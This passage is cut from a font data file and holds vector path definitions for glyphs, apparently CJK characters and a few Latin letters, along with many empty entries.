,80r-41,0r0,-46v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{"d":"90,-154v-21,0,-27,-6,-27,-26r0,-94r212,0v17,0,25,9,24,25r-5,95r-204,0xm257,-184v-3,-22,9,-60,-13,-60r-141,0v3,21,-10,60,14,60r140,0xm341,-92r-322,0r0,-30r322,0r0,30xm200,-67v-1,58,59,82,111,95r-13,29v-42,-1,-105,-39,-117,-69v-10,32,-77,67,-119,69r-13,-29v56,-14,111,-34,111,-95r40,0"},{},{"d":"203,-257r-45,0r0,-35r45,0r0,35xm201,4r-41,0r0,-215r41,0r0,215"},{},{},{"d":"138,-144v56,3,109,-5,116,-36r0,-95r41,0r0,69r59,0r0,30r-59,0r0,81r-41,0r0,-46v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-113r157,0r0,31r-115,0r0,80v4,22,30,15,60,16xm188,59v-22,-9,-55,-41,-61,-64v-6,21,-41,55,-61,64r-20,-26v45,-27,64,-57,62,-107r37,0v-2,43,11,69,43,94v31,-25,45,-51,43,-94r36,0v-2,51,18,79,63,107r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{"d":"319,54r-40,0r0,-203r-81,0r0,-31r81,0r0,-95r40,0r0,329xm18,-51v59,-41,85,-90,82,-188r-71,0r0,-31r183,0r0,31r-71,0v-3,86,23,141,84,183r-22,27v-32,-17,-70,-61,-81,-98v-9,39,-49,84,-81,103"},{},{"d":"180,-290v54,0,96,23,96,73v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-50,42,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-181,0r0,-29r98,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35r79,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm58,-109v-21,0,-27,-6,-28,-26r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,181r-39,0r0,-81r-41,0r0,66r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm311,-70v13,0,16,5,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm285,28r0,-56v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,67,14,67r135,0"},{},{},{},{"d":"90,-163v-48,1,-20,-72,-27,-111r212,0v17,0,25,8,24,24r-5,87r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v3,20,-9,55,14,54r140,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"194,-214v0,41,-29,56,-64,77v32,35,54,86,97,109v7,3,17,4,28,4r0,28v-44,7,-71,-8,-92,-36v-25,-33,-49,-61,-67,-86v-24,19,-37,26,-39,56v-3,44,45,39,87,38r0,27v-57,8,-130,3,-130,-63v0,-34,33,-67,62,-83v-21,-29,-31,-37,-34,-72v-3,-38,36,-59,77,-58v44,1,75,15,75,59xm111,-161v13,-7,47,-31,43,-50v0,-21,-14,-34,-35,-34v-53,0,-33,63,-8,84","w":246},{},{"d":"160,-161v-35,-5,-99,17,-98,-23r0,-90r40,0r0,70v0,9,4,14,13,14r186,0r0,29r-101,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-75v56,0,100,20,100,71v0,51,-43,71,-100,71v-57,0,-100,-20,-100,-71v0,-51,44,-71,100,-71xm120,-4v0,54,120,56,120,0v0,-54,-120,-54,-120,0"},{"d":"206,-211r0,41r71,0r0,-41r-71,0xm64,-108v-21,-1,-29,-7,-29,-28r0,-136r39,0r0,47r93,0r0,-47r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-44r-71,0r0,32r-142,0xm167,-139r0,-56r-93,0v3,21,-10,56,15,56r78,0xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v31,-24,46,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,55,-63,63"},{"d":"317,-84r-40,0r0,-191r40,0r0,191xm126,-277v55,0,95,31,95,84v0,54,-39,85,-95,85v-57,0,-96,-31,-96,-85v0,-54,41,-84,96,-84xm126,-139v33,0,55,-22,55,-54v0,-32,-23,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,54,56,54xm219,-79v-5,64,57,95,110,107r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v55,-11,114,-43,110,-107r40,0"},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm202,-247r-7,136r-139,0v-18,0,-27,-8,-27,-24r0,-136r148,0v17,0,26,8,25,24xm160,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,13,13,13r79,0xm208,-78v-2,66,54,90,111,106r-13,29v-40,-3,-109,-43,-117,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{"d":"137,-70v63,2,116,-3,116,-42r0,-163r40,0r0,103r62,0r0,30r-62,0r0,196r-40,0r0,-119v-29,23,-74,28,-137,28v-43,0,-79,5,-79,-47r0,-186r154,0r0,31r-115,0r0,152v5,22,30,16,61,17"},{},{},{"d":"279,-115v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-88r171,0r0,29r-132,0v3,21,-9,56,14,56r119,0r0,29r-64,0r0,38v62,0,115,3,122,-33r0,-122r40,0r0,196r-40,0r0,-36xm304,-61v13,0,16,5,16,17r-5,102r-199,0v-20,0,-27,-6,-27,-26r0,-93r215,0xm278,29v-3,-21,10,-61,-11,-61r-138,0v3,22,-10,60,14,61r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-2,59,38,88,83,108r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,74r-18,-28v49,-20,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm131,-13v1,18,-6,41,15,41r131,0r0,-41r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r146,0r0,-35r40,0r0,136r-199,0"},{},{"d":"172,-270v24,-2,27,18,24,40r80,0r0,-45r40,0r0,187r-40,0r0,-38r-91,0r0,-29r91,0r0,-45r-85,0v-15,59,-59,98,-134,118r-16,-28v74,-23,111,-62,112,-116v0,-9,-4,-14,-13,-14r-92,0r0,-30r124,0xm318,-48r-7,102r-35,0r0,-79v0,-10,-4,-15,-14,-15r-168,0r0,-30r204,0v14,0,21,7,20,22"},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,18r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"326,-95r-39,0r0,-79r-43,0r0,79r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,180xm147,-270v19,0,23,5,23,22v0,91,-43,131,-114,164r-19,-28v60,-28,90,-66,90,-114v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm307,-72v16,1,21,5,21,22r-5,103r-35,0r0,-79v0,-10,-5,-15,-15,-15r-183,0r0,-31r217,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,134r-142,0v-18,0,-27,-9,-27,-25r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-176,0r0,-31r211,0v14,0,22,7,21,22"},{},{"d":"153,-46v62,-1,117,1,126,-37r0,-192r40,0r0,329r-40,0r0,-96v-36,42,-167,22,-263,27r0,-31r98,0r0,-67v-30,-2,-70,10,-70,-26r0,-131r174,0r0,30r-135,0r0,83v0,9,5,13,14,13r122,0r0,31r-66,0r0,67"},{"d":"203,-84v55,0,97,24,97,74v0,49,-43,74,-97,74v-55,0,-98,-24,-98,-74v0,-50,43,-74,98,-74xm261,-127v-34,35,-149,19,-240,23r0,-29r60,0r0,-60r39,0r0,60v73,-2,92,6,127,-11v11,-5,14,-13,14,-21r0,-110r40,0r0,68r52,0r0,31r-52,0r0,86r-40,0r0,-37xm215,-248r-7,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-118,0r0,-29r154,0v16,0,23,8,22,24xm145,-10v0,57,115,55,115,0v-1,-27,-26,-41,-57,-41v-30,0,-58,13,-58,41"},{"d":"135,-282v49,0,86,17,86,61v0,44,-37,62,-86,62v-49,0,-86,-19,-86,-62v0,-43,38,-61,86,-61xm135,-184v25,0,46,-13,46,-37v0,-23,-22,-36,-46,-36v-25,0,-46,13,-46,36v0,23,21,37,46,37xm279,-77r-75,0r0,-25r75,0r0,-173r40,0r0,211r-40,0r0,-13xm244,-125v-23,8,-56,13,-90,13r0,45r-39,0r0,-45r-87,0r0,-28r120,0r92,-5xm300,-49v16,0,21,6,20,21r-6,82r-35,0v-4,-25,12,-75,-14,-75r-194,0r0,-28r229,0"},{"d":"180,-289v55,0,96,22,96,72v0,49,-42,72,-96,72v-55,0,-96,-22,-96,-72v0,-49,42,-72,96,-72xm180,-175v30,0,56,-16,56,-42v0,-26,-25,-43,-56,-43v-31,0,-56,17,-56,43v0,26,26,42,56,42xm341,-93r-322,0r0,-29r322,0r0,29xm300,56v-47,-6,-101,-29,-119,-61v-17,36,-68,57,-119,62r-13,-30v65,-11,102,-32,109,-63r-98,0r0,-29r241,0r0,29r-99,0v8,28,45,49,110,62"},{},{},{"d":"120,-277v48,0,86,28,93,69r64,0r0,-67r40,0r0,173r-40,0r0,-75r-64,0v-7,42,-45,69,-93,69v-51,0,-94,-34,-94,-85v0,-51,43,-84,94,-84xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-53,-55,-53v-31,0,-54,22,-54,53v-1,31,23,54,54,54xm217,-94v54,0,98,28,98,79v0,51,-44,79,-98,79v-53,0,-97,-28,-97,-79v1,-49,43,-79,97,-79xm217,33v32,0,58,-18,58,-48v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,48,57,48"},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-198r-72,0r0,-30r72,0r0,-97r40,0r0,325xm93,-37v-33,0,-54,-3,-54,-39r0,-194r128,0r0,31r-89,0r0,153v-1,18,15,16,33,17v26,0,49,-3,68,-8r6,26v-26,9,-57,14,-92,14"},{"d":"201,-244v7,42,64,65,115,72r-8,29v-46,-3,-107,-31,-126,-60v-21,33,-75,55,-127,60r-9,-29v73,-12,112,-35,115,-72r-103,0r0,-31r246,0r0,31r-103,0xm341,-68r-322,0r0,-30r92,0r0,-51r40,0r0,51r61,0r0,-51r40,0r0,51r89,0r0,30xm85,52v-42,3,-16,-60,-23,-92r40,0v3,22,-11,62,14,62r189,0r0,30r-220,0"},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,182r-38,0r0,-83r-34,0v-6,43,-36,71,-84,71v-53,0,-86,-34,-86,-87v0,-52,33,-86,86,-85xm102,-137v30,0,45,-25,45,-55v0,-30,-16,-53,-45,-54v-29,0,-46,24,-46,54v0,31,15,55,46,55xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"208,-293r-13,203r-29,0r-14,-203r56,0xm206,0r-52,0r0,-44r52,0r0,44"},{},{},{"d":"297,-151r-206,0v-19,0,-28,-9,-28,-25r0,-99r40,0r0,28r155,0r0,-28r39,0r0,124xm258,-181r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-92r-322,0r0,-30r322,0r0,30xm279,-61v16,1,20,5,19,22r-5,93r-35,0r0,-69v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"261,-123v-18,21,-92,32,-120,13v-37,11,-112,30,-112,-28r0,-133r82,0r0,31r-43,0r0,93v2,29,43,13,65,11r0,-135r86,0r0,31r-46,0r0,91v0,10,4,16,12,16v37,3,76,-3,76,-29r0,-113r39,0r0,80r54,0r0,30r-54,0r0,115r-39,0r0,-73xm100,49v-17,-1,-23,-5,-23,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-213,0"},{},{},{"d":"319,54r-40,0r0,-67r-78,0r0,-29r78,0r0,-233r40,0r0,329xm71,-133v-21,0,-27,-7,-28,-26r0,-114r170,0r0,31r-131,0r0,66v0,9,5,13,14,13r118,0r0,30r-143,0xm251,-81v-26,10,-62,13,-99,13r0,118r-40,0r0,-118r-95,0r0,-30r138,0v43,0,75,-2,93,-6"},{"d":"165,-251r-49,0r0,-43r49,0r0,43xm65,-251r-49,0r0,-43r49,0r0,43","w":180},{},{},{},{},{},{"d":"311,-70v13,1,16,4,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm195,-118v-40,16,-111,13,-170,13r0,-31r30,0v-4,-26,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,23,-12,68,14,68r135,0xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{"d":"326,-95r-39,0r0,-80r-47,0r0,79r-39,0r0,-179r39,0r0,70r47,0r0,-70r39,0r0,180xm145,-270v18,0,26,5,25,23v-1,81,-39,134,-114,161r-19,-28v60,-23,89,-60,90,-112v0,-9,-4,-13,-13,-13r-72,0r0,-31r103,0xm138,-13v1,17,-6,41,14,41r134,0r0,-41r-148,0xm124,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,37r148,0r0,-37r40,0r0,139r-202,0"},{},{},{"d":"88,-156v-19,1,-25,-6,-25,-23r0,-95r40,0r0,75v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-93r-322,0r0,-29r322,0r0,29xm200,-67v-2,59,59,83,111,95r-13,29v-43,-2,-107,-39,-118,-71v-10,33,-74,70,-118,71r-13,-29v55,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"154,-211v-8,-70,32,-99,102,-87r0,27v-48,-5,-68,10,-62,60r60,0r0,28r-60,0r0,187r-41,0r0,-187r-35,0r0,-28r36,0"},{},{"d":"261,-103v-39,32,-154,19,-241,22r0,-28r86,0r0,-29v-47,-1,-73,-54,-46,-91r-36,0r0,-28r82,0r0,-34r39,0r0,34r80,0r0,28r-35,0v27,36,7,88,-45,91r0,29v49,-1,74,0,102,-10v10,-4,14,-13,14,-24r0,-132r40,0r0,79r52,0r0,30r-52,0r0,106r-40,0r0,-43xm125,-163v21,0,38,-13,38,-32v0,-19,-17,-31,-38,-31v-21,0,-38,12,-38,31v0,19,17,32,38,32xm206,-59v-3,58,57,78,111,88r-13,28v-44,-3,-107,-33,-118,-66v-10,35,-73,64,-118,66r-12,-28v54,-9,113,-30,110,-88r40,0"},{},{},{},{},{},{},{},{"d":"326,-111r-40,0r0,-164r40,0r0,164xm256,-112r-39,0r0,-71r-52,0r0,-28r52,0r0,-64r39,0r0,163xm22,-130v40,-29,60,-47,60,-110r-48,0r0,-31r139,0r0,31r-50,0v-1,46,19,79,61,105r-20,23v-22,-10,-54,-44,-60,-68v-4,28,-37,63,-61,74xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{"d":"26,-192v0,-84,119,-114,166,-55r85,0r0,-28r40,0r0,179r-40,0r0,-42r-84,0v-47,58,-167,31,-167,-54xm279,-74v-1,57,23,82,63,106r-19,26v-21,-9,-57,-42,-63,-64v-5,30,-44,45,-62,64v-21,-8,-56,-42,-62,-64v-6,22,-42,55,-63,64r-19,-26v41,-24,64,-48,63,-106r37,0v-2,43,12,69,44,93v31,-24,46,-51,44,-93r37,0xm118,-138v32,0,55,-22,55,-54v0,-32,-23,-54,-55,-54v-31,0,-54,23,-54,54v0,31,23,54,54,54xm208,-218v5,16,5,35,0,51r69,0r0,-51r-69,0"},{},{},{"d":"94,-272v94,-1,191,-11,191,82v0,77,-69,90,-151,86r0,108r-40,0r0,-276xm134,-135v57,1,111,2,111,-54v0,-56,-54,-52,-111,-51r0,105"},{"d":"139,-282v49,0,86,22,86,68v0,45,-37,68,-86,68v-49,1,-86,-23,-86,-67v0,-46,36,-70,86,-69xm139,-174v26,0,46,-15,46,-40v0,-25,-20,-39,-46,-39v-26,0,-46,14,-46,39v0,25,20,40,46,40xm279,-118v-22,19,-65,27,-122,26r0,49r-39,0r0,-49r-91,0r0,-30v75,-4,169,6,232,-10v13,-3,20,-13,20,-23r0,-120r40,0r0,248r-40,0r0,-91xm112,55v-39,3,-18,-51,-23,-82r39,0v3,19,-9,52,14,51r191,0r0,31r-221,0"},{"d":"280,-275v16,0,21,7,20,23r-8,91r-37,0r0,-67v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-103r-322,0r0,-31r112,0r0,-60r40,0r0,60r170,0r0,31xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,36r154,0r0,-36r40,0r0,131r-207,0"},{},{},{},{},{},{},{"d":"307,-114v-46,-6,-110,-37,-127,-69v-17,34,-77,62,-126,69r-12,-31v65,-13,103,-37,113,-71r-101,0r0,-31r105,0r0,-38r42,0r0,38r105,0r0,31r-101,0v11,33,48,57,113,71xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"230,-201v0,28,-19,53,-45,61v33,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-15,193,71xm76,-153v51,-1,112,8,112,-43v0,-53,-60,-44,-112,-44r0,87xm76,-27v56,0,117,6,117,-49v0,-55,-62,-46,-117,-46r0,95","w":256},{"d":"145,-152r0,36r70,0r0,-36v-22,4,-49,4,-70,0xm180,-291v54,0,98,22,99,71v0,21,-8,38,-25,51r0,53r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-48,-4,-121,75,-121xm180,-179v31,0,58,-14,58,-41v0,-27,-27,-41,-58,-41v-31,0,-58,14,-58,41v0,27,27,41,58,41xm104,-6v1,16,-4,36,14,36r139,0r0,-36r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-96r40,0r0,30r153,0r0,-30r40,0r0,122r-206,0"},{},{},{},{"d":"182,-290v55,0,97,24,97,74v0,50,-43,75,-97,75v-55,0,-97,-24,-97,-75v0,-50,42,-74,97,-74xm182,-172v30,0,57,-16,57,-44v0,-28,-27,-44,-57,-44v-30,0,-57,16,-57,44v0,28,27,44,57,44xm165,-30r-38,0r0,-56r-108,0r0,-30r322,0r0,30r-85,0r0,56r-39,0r0,-56r-52,0r0,56xm83,52v-42,2,-16,-63,-23,-97r40,0v4,23,-13,67,13,67r192,0r0,30r-222,0"},{"d":"196,89r-31,0r0,-386r31,0r0,386"},{},{"d":"218,-122v-13,20,-72,29,-94,11v-32,14,-97,29,-97,-27r0,-133r67,0r0,31r-31,0r0,93v1,27,34,14,54,11r0,-135r72,0r0,31r-36,0r0,91v-1,25,47,16,58,7v16,-30,3,-91,7,-133r37,0r0,79r34,0r0,-79r39,0r0,221r-39,0r0,-112r-34,0r0,112r-37,0r0,-68xm106,49v-17,-1,-22,-4,-23,-21r0,-87r40,0r0,64v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{"d":"180,-283v63,0,109,28,109,85v0,57,-46,85,-109,85v-63,0,-109,-27,-109,-85v0,-58,46,-85,109,-85xm180,-144v39,0,69,-20,69,-54v0,-34,-31,-54,-69,-54v-39,0,-69,20,-69,54v0,34,31,54,69,54xm341,-55r-80,0r0,110r-40,0r0,-110r-82,0r0,110r-40,0r0,-110r-80,0r0,-30r322,0r0,30"},{},{},{},{},{"d":"326,-95r-39,0r0,-75r-39,0r0,75r-39,0r0,-180r39,0r0,74r39,0r0,-74r39,0r0,180xm187,-121r-19,23v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-23,58,-45,60,-96r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0v1,39,21,69,61,92xm282,-74v-2,59,24,84,64,107r-20,26v-21,-9,-57,-41,-62,-65v-6,22,-42,58,-63,65v-21,-9,-56,-43,-62,-65v-6,21,-41,58,-62,65r-20,-26v39,-24,65,-49,64,-107r36,0v-1,43,13,70,44,95v31,-24,46,-52,44,-95r37,0"},{},{},{},{},{},{},{"w":108},{"d":"279,-160v-23,18,-67,23,-125,23r0,52r150,0v12,0,16,5,16,16r-4,69r-200,0v1,13,-4,31,11,30r200,0r0,28r-222,0v-45,6,-24,-50,-29,-85r203,0v-1,-12,4,-29,-10,-29r-193,0r0,-29r38,0r0,-52r-84,0r0,-28r152,0v-4,-26,12,-78,-15,-78r-110,0r0,-29r145,0v44,3,13,70,17,105v31,-1,60,-11,60,-30r0,-78r40,0r0,173r-40,1r0,-59"},{},{},{"d":"173,-270v24,-2,27,17,24,39r80,0r0,-44r40,0r0,179r-40,0r0,-33r-93,0r0,-29r93,0r0,-44r-85,0v-15,57,-62,98,-141,121r-15,-28v78,-24,117,-63,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v1,17,-4,38,14,38r133,0r0,-38r-147,0xm117,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,38r147,0r0,-38r40,0r0,137r-200,0"},{},{"d":"235,-91r-110,0r0,-36r110,0r0,36"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-108r-39,0r0,-72r-67,0r0,-30r67,0r0,-65r39,0r0,167xm78,-181v-5,41,16,38,53,38v33,0,60,-1,81,-5r4,24v-28,8,-65,11,-110,11v-37,0,-67,4,-67,-36r0,-122r158,0r0,28r-119,0r0,34r106,0r0,28r-106,0xm120,58v-45,6,-24,-51,-29,-86r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{},{"d":"317,-111r-40,0r0,-80r-54,0r0,-30r54,0r0,-54r40,0r0,164xm129,-158v19,-29,23,-63,23,-114r40,0v-1,59,13,105,43,138r-23,20v-16,-14,-36,-48,-39,-73v-4,30,-24,62,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-23,65,-40,79r-25,-20v33,-37,45,-75,44,-145r39,0v-1,48,9,86,29,114xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v11,0,17,5,17,16r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{"d":"328,-117r-39,0r0,-66r-35,0r0,66r-38,0r0,-158r38,0r0,61r35,0r0,-61r39,0r0,158xm116,-270v28,5,79,-15,77,21v-3,66,-20,102,-57,136r-24,-21v28,-28,42,-59,42,-93v0,-19,-22,-12,-38,-13r0,-30xm28,-270v27,5,79,-15,77,18v-3,61,-20,93,-56,124r-23,-21v26,-24,40,-49,40,-77v0,-19,-21,-13,-38,-14r0,-30xm121,58v-47,6,-24,-55,-29,-91r196,0v-1,-13,5,-31,-10,-31r-186,0r0,-30r221,0v12,0,17,5,16,16r-4,73r-194,0v1,14,-4,34,11,33r194,0r0,30r-215,0"},{"d":"17,-298v88,6,122,88,119,194v-2,108,-25,184,-119,194r0,-28v60,-10,80,-85,80,-166v0,-82,-21,-155,-80,-166r0,-28","w":163},{"d":"206,4r-170,0r0,-276r167,0r0,32r-126,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31","w":226},{},{},{"d":"317,-82r-40,0r0,-28r-57,0r0,-29r57,0r0,-30r-57,0r0,-29r57,0r0,-77r40,0r0,193xm120,-90v-70,8,-109,-76,-66,-125r-36,0r0,-31r82,0r0,-41r40,0r0,41r80,0r0,31r-34,0v43,49,5,134,-66,125xm120,-122v26,0,44,-17,44,-43v1,-26,-18,-44,-44,-44v-26,0,-45,18,-44,44v0,26,18,43,44,43xm302,-62v13,0,16,5,16,17r-4,103r-196,0v-20,0,-27,-7,-27,-27r0,-93r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{"d":"180,-283v61,0,108,29,108,86v0,57,-47,85,-108,85v-60,0,-109,-28,-109,-85v0,-58,48,-86,109,-86xm180,-143v39,0,69,-20,69,-54v0,-35,-30,-55,-69,-55v-39,0,-69,20,-69,55v0,34,31,54,69,54xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-31r322,0r0,31"},{},{},{},{},{"d":"63,-120v-21,0,-29,-9,-29,-28r0,-124r40,0r0,42r93,0r0,-42r40,0r0,60r70,0r0,-63r40,0r0,165r-40,0r0,-72r-70,0r0,62r-144,0xm167,-149r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-11,4,-29,-9,-28r-177,0r0,-30r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{},{"d":"68,-198v52,-28,136,-26,136,53r0,149r-41,0r0,-148v6,-52,-55,-42,-92,-34r0,182r-40,0r0,-215r35,0","w":232},{"d":"279,-68v16,1,21,4,20,22r-6,100r-37,0r0,-75v0,-11,-5,-16,-15,-16r-181,0r0,-31r95,0r0,-56r-136,0r0,-30r235,0r0,-74v0,-11,-5,-16,-15,-16r-173,0r0,-31r215,0v15,1,19,6,18,22r-6,99r48,0r0,30r-147,0r0,56r85,0"},{},{"d":"180,-271v23,-2,24,14,22,34r75,0r0,-38r40,0r0,178r-40,0r0,-32r-83,0r0,-29r83,0r0,-49r-80,0v-16,60,-65,103,-149,128r-13,-28v49,-17,84,-39,104,-65v-34,5,-67,2,-104,3r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm118,58v-20,0,-25,-7,-26,-27r0,-106r39,0r0,33r147,0r0,-33r39,0r0,133r-199,0xm131,-13v1,17,-6,42,13,41r134,0r0,-41r-147,0"},{},{},{"d":"354,-173r-56,0r0,65r-40,0r0,-167r40,0r0,71r56,0r0,31xm119,-111v-65,7,-106,-57,-69,-106r-38,0r0,-29r87,0r0,-41r40,0r0,41r85,0r0,29r-36,0v37,48,-5,113,-69,106xm119,-139v23,0,46,-14,46,-37v0,-23,-22,-38,-46,-38v-24,0,-46,15,-46,38v0,23,23,37,46,37xm110,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r203,0v11,0,16,5,16,16r-4,70r-175,0v1,12,-5,30,10,30r176,0r0,29r-197,0"},{},{},{},{},{},{},{},{},{"d":"141,-244r0,71r80,0v2,-21,1,-48,1,-71r-81,0xm341,-67r-322,0r0,-30r142,0r0,-45r-102,0r0,-31r44,0v-2,-20,-1,-48,-1,-71r-46,0r0,-30r250,0r0,30r-45,0r-1,71r43,0r0,31r-102,0r0,45r140,0r0,30xm85,52v-40,1,-17,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{},{},{"d":"84,-161v-49,1,-21,-72,-28,-113r95,0r0,29r-55,0v3,20,-10,55,13,55r67,0r0,-84r125,0r0,29r-85,0v3,20,-10,55,13,55r74,0r0,29r-219,0xm341,-107r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{"d":"317,-97r-40,0r0,-178r40,0r0,178xm215,-105v-33,-8,-73,-34,-85,-61v-10,30,-53,62,-88,71r-17,-28v54,-22,82,-51,83,-90r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0v1,35,29,62,82,81xm218,-89v53,0,97,26,97,76v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm218,34v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{"d":"120,-277v49,0,87,28,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-53,0,-95,-33,-95,-86v0,-51,42,-85,95,-85xm120,-138v33,0,55,-23,55,-54v0,-31,-22,-54,-55,-54v-33,-1,-55,23,-56,54v0,31,23,55,56,54xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"